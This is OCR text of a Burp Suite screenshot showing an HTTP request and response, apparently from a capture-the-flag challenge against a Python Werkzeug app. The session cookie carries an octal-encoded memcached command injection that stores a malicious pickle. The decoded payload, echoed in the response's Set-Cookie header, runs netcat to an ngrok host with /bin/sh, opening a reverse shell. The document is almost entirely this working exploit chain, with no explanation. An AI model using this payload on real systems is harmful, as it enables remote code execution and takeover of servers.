 Request
Pretty Raw Hex Hackvertor \n
1 GET /set?uicolor=%23a71919 HTTP/1.1
2 Host: 83.136.255.205:33055
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=
"\061\063\067\015\012\163\145\164\040\163\145\163\16
3\151\157\156\072\061\063\063\067\040\060\040\062\06
5\071\062\060\060\060\040\066\071\015\012\143\160\15
7\163\151\170\012\163\171\163\164\145\155\012\160\06
0\012\050\126\156\143\040\060\056\164\143\160\056\16
3\141\056\156\147\162\157\153\056\151\157\040\061\06
5\061\066\067\040\055\145\040\057\142\151\156\057\16
3\150\012\160\061\012\164\160\062\012\122\160\063\01
2\056\015\012\147\145\164\040\163\145\163\163\151\15
7\156\072\061\063\063\067"
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/2.2.2 Python/3.12.2
3 Date: Mon, 11 Mar 2024 21:48:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 189
6 Location: /
7 Set-Cookie: session="137\015\012set session:1337 0
2592000 69\015\012cposix\012system\012p0\012(Vnc
0.tcp.sa.ngrok.io 15167 -e
/bin/sh\012p1\012tp2\012Rp3\012.\015\012get
session:1337"; Expires=Thu, 11 Apr 2024 21:48:38
GMT; HttpOnly; Path=/
8 Connection: close
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the
target URL: <a href="/">
/
</a>
. If not, click the link.
15